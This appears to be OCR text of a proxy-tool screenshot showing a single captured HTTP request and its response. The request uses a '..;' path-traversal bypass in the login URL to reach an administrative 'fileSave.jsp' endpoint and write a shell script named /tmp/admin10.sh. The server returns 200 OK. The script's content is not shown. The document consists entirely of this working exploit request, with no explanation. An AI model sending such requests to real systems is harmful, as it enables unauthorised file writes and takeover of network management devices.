 Request
Raw Params Headers Hex
POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1
Host: 192.168.43.1
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://192.168.43.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Type: application/x-www-form-urlencoded
Content-Length: 177
fileName=/tmp/admin10.sh&content=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 06 Jul 2020 06:08:29 GMT
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=1B9399CBEE5760A0A89AC3084803E56F; Path=/tmui;
Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Vary: Accept-Encoding
Content-Length: 4
Connection: close